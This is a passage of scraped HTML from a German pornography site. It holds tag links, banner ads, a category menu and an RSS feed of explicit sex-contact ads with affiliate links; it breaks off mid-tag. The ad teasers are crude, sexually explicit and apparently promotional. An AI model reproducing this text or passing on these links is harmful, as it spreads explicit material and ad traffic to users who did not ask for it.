                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/swinger-ficken/" class="label" title="swinger ficken" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>swinger ficken                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/swinger-private/" class="label" title="swinger private" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>swinger private                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/swingerclub-deutsch/" class="label" title="swingerclub deutsch" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>swingerclub deutsch                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/zwei-schwaenze-in-muschi/" class="label" title="zwei schwänze in muschi" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>zwei schwänze in muschi                    </a>
                </h3>
                    </div><!-- .tags-list -->
    </div><!-- .tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary">
					<div class="happy-sidebar">
				 <a href="https://www.erotik-von-nebenan.com/?utm_source=PVN&#038;ref=22" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="250" src='https://www.porno-von-nebenan.net/wp-content/uploads/300x250_sasha_EVN.gif' alt='Private Porno von Nebenan'  /></a> 			</div>
				<section id="text-17" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" alt = ""  width="441" height="90" /></a></p>
</div>
		</section><section id="categories-8" class="widget widget_categories"><div class="widget-title">Kategorien</div><form action="https://www.porno-von-nebenan.net" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="76">18 Jahre</option>
	<option class="level-0" value="83">Alt und Jung</option>
	<option class="level-0" value="49">Amateur</option>
	<option class="level-0" value="54">Anal</option>
	<option class="level-0" value="78">Arsch zum Mund (a2m)</option>
	<option class="level-0" value="53">Asiatisch</option>
	<option class="level-0" value="687">BDSM</option>
	<option class="level-0" value="71">Behaart</option>
	<option class="level-0" value="46">Blondinen</option>
	<option class="level-0" value="63">Blowjob</option>
	<option class="level-0" value="61">Brünette</option>
	<option class="level-0" value="86">Casting</option>
	<option class="level-0" value="85">Creampie</option>
	<option class="level-0" value="88">Deutscher Dirty Talk</option>
	<option class="level-0" value="55">Dicke Frauen</option>
	<option class="level-0" value="48">Doppelte Penetration</option>
	<option class="level-0" value="58">Dreier</option>
	<option class="level-0" value="77">Dünne Frauen</option>
	<option class="level-0" value="60">Fetisch</option>
	<option class="level-0" value="79">Gangbang</option>
	<option class="level-0" value="84">Gesichtsbesamung</option>
	<option class="level-0" value="64">Grosse Ärsche</option>
	<option class="level-0" value="57">Große Titten</option>
	<option class="level-0" value="56">Gruppensex</option>
	<option class="level-0" value="80">Hausfrauen</option>
	<option class="level-0" value="59">Latina</option>
	<option class="level-0" value="72">Lesben</option>
	<option class="level-0" value="45">Milf</option>
	<option class="level-0" value="68">Nylons</option>
	<option class="level-0" value="81">Öffentlich</option>
	<option class="level-0" value="52">Oma</option>
	<option class="level-0" value="62">Outdoor</option>
	<option class="level-0" value="759">POV</option>
	<option class="level-0" value="74">Privat Porno</option>
	<option class="level-0" value="44">Private Deutsche Pornos</option>
	<option class="level-0" value="75">Reife Frauen</option>
	<option class="level-0" value="70">Riesenschwänze</option>
	<option class="level-0" value="89">Rollenspiel</option>
	<option class="level-0" value="50">Rothaarige</option>
	<option class="level-0" value="67">Schwarze Frauen</option>
	<option class="level-0" value="66">Schwarzhaarige</option>
	<option class="level-0" value="2173">Schwule Pornos</option>
	<option class="level-0" value="73">Selbstgedreht</option>
	<option class="level-0" value="87">Sex von Nebenan</option>
	<option class="level-0" value="65">Sperma</option>
	<option class="level-0" value="47">Teen</option>
	<option class="level-0" value="69">Transen</option>
	<option class="level-0" value="82">Usertreffen</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="text-18" class="widget widget_text"><div class="widget-title">100% Private Sexkontakte:</div>			<div class="textwidget"><p><a href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = "100% Private Sexkontakte:"  src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-private-sexkontakte.jpeg" alt = "100% Private Sexkontakte:"  width="441" height="90" /></a></p>
</div>
		</section><section id="super_rss_reader-4" class="widget widget_super_rss_reader"><!-- Start - Super RSS Reader v5.0-->
        <div class="super-rss-reader-widget"><div class="srr-main"><div class="srr-wrap srr-style-dark srr-vticker" data-visible="4" data-speed="4000" data-id="srr-tab-977" ><div class="srr-inner"><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem verführerischen Abenteuer?" data-wpel-link="external">Auf der Suche nach einem verführerischen Abenteuer?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche einen Mann aus Kiel, der zärtliche Berührungen genauso schätzt wie ich. In einer Welt, in der alles immer <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf einen Sinnesrauch beim Sextreffen?" data-wpel-link="external">Lust auf einen Sinnesrauch beim Sextreffen?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo mein schöner unbekannter aber hoffentlich attraktiver Mann. Ich komme aus Kiel und bin auf der Suche nach einem Date <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" target="_blank" rel="nofollow noopener noreferrer" title="Hast du Lust auf eine Eiermassage?" data-wpel-link="external">Hast du Lust auf eine Eiermassage?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hast du Lust auf eine Eiermassage?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3c6f473d481067076f939af9094110f7-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3c6f473d481067076f939af9094110f7-150x150.jpg" alt="Hast du Lust auf eine Eiermassage?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hast du nicht auch das Gefühl, dass ich viel zu viele Frauen immer nur um den Schwanz kümmern? Oder sogar <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" target="_blank" rel="nofollow noopener noreferrer" title="Bock auf Spaß im Sexkino?" data-wpel-link="external">Bock auf Spaß im Sexkino?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bock auf Spaß im Sexkino?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" alt="Bock auf Spaß im Sexkino?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein Süßer, ich bin auf der Suche nach einem heißen Abenteuer im Sex Kino. Ich möchte mich gerne dort <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" target="_blank" rel="nofollow noopener noreferrer" title="Silikontitten Schlampe sucht echtes Fickdate!" data-wpel-link="external">Silikontitten Schlampe sucht echtes Fickdate!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Silikontitten Schlampe sucht echtes Fickdate!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4375ee630b356b0802063d85360fe226-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4375ee630b356b0802063d85360fe226-150x150.jpg" alt="Silikontitten Schlampe sucht echtes Fickdate!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du stehst auf Titten habe ich Recht? Und besonders stehst du auf dicke Titten wie meine? Dann sollten wir uns <a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" target="_blank" rel="nofollow noopener noreferrer" title="Lingam Massage bis zum Höhepunkt" data-wpel-link="external">Lingam Massage bis zum Höhepunkt</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lingam Massage bis zum Höhepunkt" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" alt="Lingam Massage bis zum Höhepunkt" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hast du schonmal von einer Lingam Massage gehört? Oder suchst du vielleicht direkt danach? Dann bin ich genau die Richtige <a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" target="_blank" rel="nofollow noopener noreferrer" title="Bisexuelles Paar sucht Männlein oder Weiblein" data-wpel-link="external">Bisexuelles Paar sucht Männlein oder Weiblein</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Wir sind eigentlich ein bisexuelles Paar aus Wiesbaden. Mein Mann und ich stehen beide auf das andere Geschlecht. Deshalb suchen <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Erlebst du Katoptronophilia mit mir beim Sex?" data-wpel-link="external">Erlebst du Katoptronophilia mit mir beim Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo zusammen auf meiner kleinen aber feinen Anzeige. Ich bin eine eigentlich ganz natürliche Frau aus Kiel, die hier nach <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Echte Mutter will mal wieder ein Abenteuer" data-wpel-link="external">Echte Mutter will mal wieder ein Abenteuer</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine Mutter, die zum Ausgleich dringend Sex braucht. Denn zwei Kinder alleine großzuziehen ist eine verdammte Arbeit. Man <a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Nehmen wir beide uns ein Hotelzimmer für Sex?" data-wpel-link="external">Nehmen wir beide uns ein Hotelzimmer für Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo erst mal. Mein Job verlangt mir viel ab und ich bin ziemlich viel unterwegs, meistens pendle ich zwischen meiner <a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf Oralverkehr ohne Kondom?" data-wpel-link="external">Lust auf Oralverkehr ohne Kondom?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf Oralverkehr ohne Kondom?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" alt="Lust auf Oralverkehr ohne Kondom?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein hübscher, bist du auf der Suche nach Oralverkehr ohne Kondom? Dann bin ich genau die richtige für dich. <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" target="_blank" rel="nofollow noopener noreferrer" title="Ich suche zwei Männer für doppelte Penetration" data-wpel-link="external">Ich suche zwei Männer für doppelte Penetration</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich suche zwei Männer für doppelte Penetration" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" alt="Ich suche zwei Männer für doppelte Penetration" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin hier auf der Suche nach einem Mann oder besser gesagt nach zwei Männern aus Wiesbaden, die Lust auf <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" target="_blank" rel="nofollow noopener noreferrer" title="Fickst du meinen Po? Ich suche ein echtes Date!" data-wpel-link="external">Fickst du meinen Po? Ich suche ein echtes Date!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Jungs, jetzt mal ganz ehrlich, es kann doch nicht zu schwer sein, jemanden zu finden, der meinen Arsch fickt, oder? <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" target="_blank" rel="nofollow noopener noreferrer" title="Suchst du Sex mit Übernachtung?" data-wpel-link="external">Suchst du Sex mit Übernachtung?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suchst du Sex mit Übernachtung?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" alt="Suchst du Sex mit Übernachtung?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich komme am besten direkt zur Sache, denn ich mag es nicht ewig lange, um den heißen Brei rum zu <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mein Mann will zugucken! Voyeurismus Date gesucht" data-wpel-link="external">Mein Mann will zugucken! Voyeurismus Date gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo ich bin eine Frau welche nicht Single ist. Du fragst dich, was ich hier mache? Das ist eigentlich ganz <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" target="_blank" rel="nofollow noopener noreferrer" title="Ich schenke dir verbotene Leidenschaft" data-wpel-link="external">Ich schenke dir verbotene Leidenschaft</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich schenke dir verbotene Leidenschaft" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" alt="Ich schenke dir verbotene Leidenschaft" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du bist doch bestimmt auch auf der Suche nach einer verbotenen Leidenschaft, oder? Oder willst du auch deinen verbotenen Leidenschaften <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a 